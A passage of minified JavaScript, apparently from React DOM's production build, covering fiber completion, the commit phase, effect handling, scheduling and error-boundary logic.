5:e.memoizedProps.suppressHydrationWarning!==!0&&xr(r.nodeValue,n,(e.mode&1)!==0)}o&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[je]=t,t.stateNode=r}return le(t),null;case 13:if(U(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(j&&ye!==null&&t.mode&1&&!(t.flags&128))zs(),un(),t.flags|=98560,o=!1;else if(o=Pr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(S(318));if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(S(317));o[je]=t}else un(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;le(t),o=!1}else Te!==null&&(ri(Te),Te=null),o=!0;if(!o)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?G===0&&(G=3):Xi())),t.updateQueue!==null&&(t.flags|=4),le(t),null);case 4:return sn(),Go(e,t),e===null&&Xn(t.stateNode.containerInfo),le(t),null;case 10:return Ti(t.type._context),le(t),null;case 17:return he(t.type)&&tl(),le(t),null;case 19:if(U(B),o=t.memoizedState,o===null)return le(t),null;if(r=(t.flags&128)!==0,i=o.rendering,i===null)if(r)xn(o,!1);else{if(G!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=al(e),i!==null){for(t.flags|=128,xn(o,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)o=n,e=r,o.flags&=14680066,i=o.alternate,i===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,o.type=i.type,e=i.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return O(B,B.current&1|2),t.child}e=e.sibling}o.tail!==null&&K()>fn&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304)}else{if(!r)if(e=al(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),xn(o,!0),o.tail===null&&o.tailMode==="hidden"&&!i.alternate&&!j)return le(t),null}else 2*K()-o.renderingStartTime>fn&&n!==1073741824&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304);o.isBackwards?(i.sibling=t.child,t.child=i):(n=o.last,n!==null?n.sibling=i:t.child=i,o.last=i)}return o.tail!==null?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=K(),t.sibling=null,n=B.current,O(B,r?n&1|2:n&1),t):(le(t),null);case 22:case 23:return Yi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(le(t),t.subtreeFlags&6&&(t.flags|=8192)):le(t),null;case 24:return null;case 25:return null}throw Error(S(156,t.tag))}function Xd(e,t){switch(Ri(t),t.tag){case 1:return he(t.type)&&tl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return sn(),U(pe),U(ie),Oi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ii(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(S(340));un()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return sn(),null;case 10:return Ti(t.type._context),null;case 22:case 23:return Yi(),null;case 24:return null;default:return null}}var Lr=!1,oe=!1,Gd=typeof WeakSet=="function"?WeakSet:Set,P=null;function Zt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){V(e,t,r)}else n.current=null}function Zo(e,t,n){try{n()}catch(r){V(e,t,r)}}var la=!1;function Zd(e,t){if(Fo=Jr,e=ys(),Pi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var i=0,u=-1,a=-1,s=0,h=0,p=e,m=null;t:for(;;){for(var v;p!==n||l!==0&&p.nodeType!==3||(u=i+l),p!==o||r!==0&&p.nodeType!==3||(a=i+r),p.nodeType===3&&(i+=p.nodeValue.length),(v=p.firstChild)!==null;)m=p,p=v;for(;;){if(p===e)break t;if(m===n&&++s===l&&(u=i),m===o&&++h===r&&(a=i),(v=p.nextSibling)!==null)break;p=m,m=p.parentNode}p=v}n=u===-1||a===-1?null:{start:u,end:a}}else n=null}n=n||{start:0,end:0}}else n=null;for(Do={focusedElem:e,selectionRange:n},Jr=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var g=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(g!==null){var k=g.memoizedProps,C=g.memoizedState,f=t.stateNode,c=f.getSnapshotBeforeUpdate(t.elementType===t.type?k:Ne(t.type,k),C);f.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var d=t.stateNode.containerInfo;d.nodeType===1?d.textContent="":d.nodeType===9&&d.documentElement&&d.removeChild(d.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(S(163))}}catch(w){V(t,t.return,w)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return g=la,la=!1,g}function $n(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&Zo(t,n,o)}l=l.next}while(l!==r)}}function Pl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Jo(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function pc(e){var t=e.alternate;t!==null&&(e.alternate=null,pc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[je],delete t[Zn],delete t[$o],delete t[Md],delete t[Fd])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function hc(e){return e.tag===5||e.tag===3||e.tag===4}function oa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||hc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function qo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(qo(e,t,n),e=e.sibling;e!==null;)qo(e,t,n),e=e.sibling}function bo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(bo(e,t,n),e=e.sibling;e!==null;)bo(e,t,n),e=e.sibling}var b=null,ze=!1;function nt(e,t,n){for(n=n.child;n!==null;)mc(e,t,n),n=n.sibling}function mc(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(yl,n)}catch{}switch(n.tag){case 5:oe||Zt(n,t);case 6:var r=b,l=ze;b=null,nt(e,t,n),b=r,ze=l,b!==null&&(ze?(e=b,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):b.removeChild(n.stateNode));break;case 18:b!==null&&(ze?(e=b,n=n.stateNode,e.nodeType===8?bl(e.parentNode,n):e.nodeType===1&&bl(e,n),Qn(e)):bl(b,n.stateNode));break;case 4:r=b,l=ze,b=n.stateNode.containerInfo,ze=!0,nt(e,t,n),b=r,ze=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,i=o.destroy;o=o.tag,i!==void 0&&(o&2||o&4)&&Zo(n,t,i),l=l.next}while(l!==r)}nt(e,t,n);break;case 1:if(!oe&&(Zt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){V(n,t,u)}nt(e,t,n);break;case 21:nt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,nt(e,t,n),oe=r):nt(e,t,n);break;default:nt(e,t,n)}}function ia(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Gd),t.forEach(function(r){var l=op.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Le(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:b=u.stateNode,ze=!1;break e;case 3:b=u.stateNode.containerInfo,ze=!0;break e;case 4:b=u.stateNode.containerInfo,ze=!0;break e}u=u.return}if(b===null)throw Error(S(160));mc(o,i,l),b=null,ze=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(s){V(l,t,s)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)vc(t,e),t=t.sibling}function vc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Le(t,e),$e(e),r&4){try{$n(3,e,e.return),Pl(3,e)}catch(k){V(e,e.return,k)}try{$n(5,e,e.return)}catch(k){V(e,e.return,k)}}break;case 1:Le(t,e),$e(e),r&512&&n!==null&&Zt(n,n.return);break;case 5:if(Le(t,e),$e(e),r&512&&n!==null&&Zt(n,n.return),e.flags&32){var l=e.stateNode;try{An(l,"")}catch(k){V(e,e.return,k)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,i=n!==null?n.memoizedProps:o,u=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{u==="input"&&o.type==="radio"&&o.name!=null&&Ua(l,o),Co(u,i);var s=Co(u,o);for(i=0;i<a.length;i+=2){var h=a[i],p=a[i+1];h==="style"?Wa(l,p):h==="dangerouslySetInnerHTML"?Aa(l,p):h==="children"?An(l,p):di(l,h,p,s)}switch(u){case"input":go(l,o);break;case"textarea":ja(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var v=o.value;v!=null?qt(l,!!o.multiple,v,!1):m!==!!o.multiple&&(o.defaultValue!=null?qt(l,!!o.multiple,o.defaultValue,!0):qt(l,!!o.multiple,o.multiple?[]:"",!1))}l[Zn]=o}catch(k){V(e,e.return,k)}}break;case 6:if(Le(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(S(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(k){V(e,e.return,k)}}break;case 3:if(Le(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Qn(t.containerInfo)}catch(k){V(e,e.return,k)}break;case 4:Le(t,e),$e(e);break;case 13:Le(t,e),$e(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Qi=K())),r&4&&ia(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(s=oe)||h,Le(t,e),oe=s):Le(t,e),$e(e),r&8192){if(s=e.memoizedState!==null,(e.stateNode.isHidden=s)&&!h&&e.mode&1)for(P=e,h=e.child;h!==null;){for(p=P=h;P!==null;){switch(m=P,v=m.child,m.tag){case 0:case 11:case 14:case 15:$n(4,m,m.return);break;case 1:Zt(m,m.return);var g=m.stateNode;if(typeof g.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,g.props=t.memoizedProps,g.state=t.memoizedState,g.componentWillUnmount()}catch(k){V(r,n,k)}}break;case 5:Zt(m,m.return);break;case 22:if(m.memoizedState!==null){aa(p);continue}}v!==null?(v.return=m,P=v):aa(p)}h=h.sibling}e:for(h=null,p=e;;){if(p.tag===5){if(h===null){h=p;try{l=p.stateNode,s?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(u=p.stateNode,a=p.memoizedProps.style,i=a!=null&&a.hasOwnProperty("display")?a.display:null,u.style.display=Ha("display",i))}catch(k){V(e,e.return,k)}}}else if(p.tag===6){if(h===null)try{p.stateNode.nodeValue=s?"":p.memoizedProps}catch(k){V(e,e.return,k)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;h===p&&(h=null),p=p.return}h===p&&(h=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Le(t,e),$e(e),r&4&&ia(e);break;case 21:break;default:Le(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(hc(n)){var r=n;break e}n=n.return}throw Error(S(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(An(l,""),r.flags&=-33);var o=oa(e);bo(e,o,l);break;case 3:case 4:var i=r.stateNode.containerInfo,u=oa(e);qo(e,u,i);break;default:throw Error(S(161))}}catch(a){V(e,e.return,a)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Jd(e,t,n){P=e,yc(e)}function yc(e,t,n){for(var r=(e.mode&1)!==0;P!==null;){var l=P,o=l.child;if(l.tag===22&&r){var i=l.memoizedState!==null||Lr;if(!i){var u=l.alternate,a=u!==null&&u.memoizedState!==null||oe;u=Lr;var s=oe;if(Lr=i,(oe=a)&&!s)for(P=l;P!==null;)i=P,a=i.child,i.tag===22&&i.memoizedState!==null?sa(l):a!==null?(a.return=i,P=a):sa(l);for(;o!==null;)P=o,yc(o),o=o.sibling;P=l,Lr=u,oe=s}ua(e)}else l.subtreeFlags&8772&&o!==null?(o.return=l,P=o):ua(e)}}function ua(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Pl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Ne(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;o!==null&&Qu(t,o,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Qu(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var a=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&n.focus();break;case"img":a.src&&(n.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var s=t.alternate;if(s!==null){var h=s.memoizedState;if(h!==null){var p=h.dehydrated;p!==null&&Qn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(S(163))}oe||t.flags&512&&Jo(t)}catch(m){V(t,t.return,m)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function aa(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function sa(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Pl(4,t)}catch(a){V(t,n,a)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(a){V(t,l,a)}}var o=t.return;try{Jo(t)}catch(a){V(t,o,a)}break;case 5:var i=t.return;try{Jo(t)}catch(a){V(t,i,a)}}}catch(a){V(t,t.return,a)}if(t===e){P=null;break}var u=t.sibling;if(u!==null){u.return=t.return,P=u;break}P=t.return}}var qd=Math.ceil,fl=et.ReactCurrentDispatcher,Wi=et.ReactCurrentOwner,Pe=et.ReactCurrentBatchConfig,F=0,q=null,Y=null,ee=0,ve=0,Jt=kt(0),G=0,nr=null,Dt=0,_l=0,Vi=0,Un=null,fe=null,Qi=0,fn=1/0,We=null,dl=!1,ei=null,ht=null,Nr=!1,at=null,pl=0,jn=0,ti=null,Ar=-1,Hr=0;function ae(){return F&6?K():Ar!==-1?Ar:Ar=K()}function mt(e){return e.mode&1?F&2&&ee!==0?ee&-ee:Id.transition!==null?(Hr===0&&(Hr=ts()),Hr):(e=D,e!==0||(e=window.event,e=e===void 0?16:as(e.type)),e):1}function Fe(e,t,n,r){if(50<jn)throw jn=0,ti=null,Error(S(185));or(e,n,r),(!(F&2)||e!==q)&&(e===q&&(!(F&2)&&(_l|=n),G===4&&it(e,ee)),me(e,r),n===1&&F===0&&!(t.mode&1)&&(fn=K()+500,El&&St()))}function me(e,t){var n=e.callbackNode;If(e,t);var r=Zr(e,e===q?ee:0);if(r===0)n!==null&&gu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&gu(n),t===1)e.tag===0?Dd(ca.bind(null,e)):Rs(ca.bind(null,e)),zd(function(){!(F&6)&&St()}),n=null;else{switch(ns(r)){case 1:n=yi;break;case 4:n=ba;break;case 16:n=Gr;break;case 536870912:n=es;break;default:n=Gr}n=Pc(n,gc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function gc(e,t){if(Ar=-1,Hr=0,F&6)throw Error(S(327));var n=e.callbackNode;if(rn()&&e.callbackNode!==n)return null;var r=Zr(e,e===q?ee:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=hl(e,r);else{t=r;var l=F;F|=2;var o=kc();(q!==e||ee!==t)&&(We=null,fn=K()+500,Nt(e,t));do try{tp();break}catch(u){wc(e,u)}while(!0);zi(),fl.current=o,F=l,Y!==null?t=0:(q=null,ee=0,t=G)}if(t!==0){if(t===2&&(l=Lo(e),l!==0&&(r=l,t=ni(e,l))),t===1)throw n=nr,Nt(e,0),it(e,r),me(e,K()),n;if(t===6)it(e,r);else{if(l=e.current.alternate,!(r&30)&&!bd(l)&&(t=hl(e,r),t===2&&(o=Lo(e),o!==0&&(r=o,t=ni(e,o))),t===1))throw n=nr,Nt(e,0),it(e,r),me(e,K()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(S(345));case 2:Pt(e,fe,We);break;case 3:if(it(e,r),(r&130023424)===r&&(t=Qi+500-K(),10<t)){if(Zr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ae(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Oo(Pt.bind(null,e,fe,We),t);break}Pt(e,fe,We);break;case 4:if(it(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var i=31-Me(r);o=1<<i,i=t[i],i>l&&(l=i),r&=~o}if(r=l,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*qd(r/1960))-r,10<r){e.timeoutHandle=Oo(Pt.bind(null,e,fe,We),r);break}Pt(e,fe,We);break;case 5:Pt(e,fe,We);break;default:throw Error(S(329))}}}return me(e,K()),e.callbackNode===n?gc.bind(null,e):null}function ni(e,t){var n=Un;return e.current.memoizedState.isDehydrated&&(Nt(e,t).flags|=256),e=hl(e,t),e!==2&&(t=fe,fe=n,t!==null&&ri(t)),e}function ri(e){fe===null?fe=e:fe.push.apply(fe,e)}function bd(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!De(o(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~Vi,t&=~_l,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Me(t),r=1<<n;e[n]=-1,t&=~r}}function ca(e){if(F&6)throw Error(S(327));rn();var t=Zr(e,0);if(!(t&1))return me(e,K()),null;var n=hl(e,t);if(e.tag!==0&&n===2){var r=Lo(e);r!==0&&(t=r,n=ni(e,r))}if(n===1)throw n=nr,Nt(e,0),it(e,t),me(e,K()),n;if(n===6)throw Error(S(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,fe,We),me(e,K()),null}function Ki(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(fn=K()+500,El&&St())}}function It(e){at!==null&&at.tag===0&&!(F&6)&&rn();var t=F;F|=1;var n=Pe.transition,r=D;try{if(Pe.transition=null,D=1,e)return e()}finally{D=r,Pe.transition=n,F=t,!(F&6)&&St()}}function Yi(){ve=Jt.current,U(Jt)}function Nt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Nd(n)),Y!==null)for(n=Y.return;n!==null;){var r=n;switch(Ri(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&tl();break;case 3:sn(),U(pe),U(ie),Oi();break;case 5:Ii(r);break;case 4:sn();break;case 13:U(B);break;case 19:U(B);break;case 10:Ti(r.type._context);break;case 22:case 23:Yi()}n=n.return}if(q=e,Y=e=vt(e.current,null),ee=ve=t,G=0,nr=null,Vi=_l=Dt=0,fe=Un=null,Rt!==null){for(t=0;t<Rt.length;t++)if(n=Rt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var i=o.next;o.next=l,r.next=i}n.pending=r}Rt=null}return e}function wc(e,t){do{var n=Y;try{if(zi(),Ur.current=cl,sl){for(var r=A.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Ft=0,J=X=A=null,On=!1,bn=0,Wi.current=null,n===null||n.return===null){G=1,nr=t,Y=null;break}e:{var o=e,i=n.return,u=n,a=t;if(t=ee,u.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){var s=a,h=u,p=h.tag;if(!(h.mode&1)&&(p===0||p===11||p===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var v=Ju(i);if(v!==null){v.flags&=-257,qu(v,i,u,o,t),v.mode&1&&Zu(o,s,t),t=v,a=s;var g=t.updateQueue;if(g===null){var k=new Set;k.add(a),t.updateQueue=k}else g.add(a);break e}else{if(!(t&1)){Zu(o,s,t),Xi();break e}a=Error(S(426))}}else if(j&&u.mode&1){var C=Ju(i);if(C!==null){!(C.flags&65536)&&(C.flags|=256),qu(C,i,u,o,t),Li(cn(a,u));break e}}o=a=cn(a,u),G!==4&&(G=2),Un===null?Un=[o]:Un.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var f=nc(o,a,t);Vu(o,f);break e;case 1:u=a;var c=o.type,d=o.stateNode;if(!(o.flags&128)&&(typeof c.getDerivedStateFromError=="function"||d!==null&&typeof d.componentDidCatch=="function"&&(ht===null||!ht.has(d)))){o.flags|=65536,t&=-t,o.lanes|=t;var w=rc(o,u,t);Vu(o,w);break e}}o=o.return}while(o!==null)}Ec(n)}catch(E){t=E,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function kc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Xi(){(G===0||G===3||G===2)&&(G=4),q===null||!(Dt&268435455)&&!(_l&268435455)||it(q,ee)}function hl(e,t){var n=F;F|=2;var r=kc();(q!==e||ee!==t)&&(We=null,Nt(e,t));do try{ep();break}catch(l){wc(e,l)}while(!0);if(zi(),F=n,fl.current=r,Y!==null)throw Error(S(261));return q=null,ee=0,G}function ep(){for(;Y!==null;)Sc(Y)}function tp(){for(;Y!==null&&!_f();)Sc(Y)}function Sc(e){var t=xc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Ec(e):Y=t,Wi.current=null}function Ec(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Xd(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{G=6,Y=null;return}}else if(n=Yd(n,t,ve),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);G===0&&(G=5)}function Pt(e,t,n){var r=D,l=Pe.transition;try{Pe.transition=null,D=1,np(e,t,n,r)}finally{Pe.transition=l,D=r}return null}function np(e,t,n,r){do rn();while(at!==null);if(F&6)throw Error(S(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(S(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(Of(e,o),e===q&&(Y=q=null,ee=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Nr||(Nr=!0,Pc(Gr,function(){return rn(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=Pe.transition,Pe.transition=null;var i=D;D=1;var u=F;F|=4,Wi.current=null,Zd(e,n),vc(n,e),Ed(Do),Jr=!!Fo,Do=Fo=null,e.current=n,Jd(n),Rf(),F=u,D=i,Pe.transition=o}else e.current=n;if(Nr&&(Nr=!1,at=e,pl=l),o=e.pendingLanes,o===0&&(ht=null),zf(n.stateNode),me(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=ei,ei=null,e;return pl&1&&e.tag!==0&&rn(),o=e.pendingLanes,o&1?e===ti?jn++:(jn=0,ti=e):jn=0,St(),null}function rn(){if(at!==null){var e=ns(pl),t=Pe.transition,n=D;try{if(Pe.transition=null,D=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,pl=0,F&6)throw Error(S(331));var l=F;for(F|=4,P=e.current;P!==null;){var o=P,i=o.child;if(P.flags&16){var u=o.deletions;if(u!==null){for(var a=0;a<u.length;a++){var s=u[a];for(P=s;P!==null;){var h=P;switch(h.tag){case 0:case 11:case 15:$n(8,h,o)}var p=h.child;if(p!==null)p.return=h,P=p;else for(;P!==null;){h=P;var m=h.sibling,v=h.return;if(pc(h),h===s){P=null;break}if(m!==null){m.return=v,P=m;break}P=v}}}var g=o.alternate;if(g!==null){var k=g.child;if(k!==null){g.child=null;do{var C=k.sibling;k.sibling=null,k=C}while(k!==null)}}P=o}}if(o.subtreeFlags&2064&&i!==null)i.return=o,P=i;else e:for(;P!==null;){if(o=P,o.flags&2048)switch(o.tag){case 0:case 11:case 15:$n(9,o,o.return)}var f=o.sibling;if(f!==null){f.return=o.return,P=f;break e}P=o.return}}var c=e.current;for(P=c;P!==null;){i=P;var d=i.child;if(i.subtreeFlags&2064&&d!==null)d.return=i,P=d;else e:for(i=c;P!==null;){if(u=P,u.flags&2048)try{switch(u.tag){case 0:case 11:case 15:Pl(9,u)}}catch(E){V(u,u.return,E)}if(u===i){P=null;break e}var w=u.sibling;if(w!==null){w.return=u.return,P=w;break e}P=u.return}}if(F=l,St(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(yl,e)}catch{}r=!0}return r}finally{D=n,Pe.transition=t}}return!1}function fa(e,t,n){t=cn(n,t),t=nc(e,t,1),e=pt(e,t,1),t=ae(),e!==null&&(or(e,1,t),me(e,t))}function V(e,t,n){if(e.tag===3)fa(e,e,n);else for(;t!==null;){if(t.tag===3){fa(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=cn(n,e),e=rc(t,e,1),t=pt(t,e,1),e=ae(),t!==null&&(or(t,1,e),me(t,e));break}}t=t.return}}function rp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ae(),e.pingedLanes|=e.suspendedLanes&n,q===e&&(ee&n)===n&&(G===4||G===3&&(ee&130023424)===ee&&500>K()-Qi?Nt(e,0):Vi|=n),me(e,t)}function Cc(e,t){t===0&&(e.mode&1?(t=wr,wr<<=1,!(wr&130023424)&&(wr=4194304)):t=1);var n=ae();e=Je(e,t),e!==null&&(or(e,t,n),me(e,n))}function lp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Cc(e,n)}function op(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(S(314))}r!==null&&r.delete(t),Cc(e,n)}var 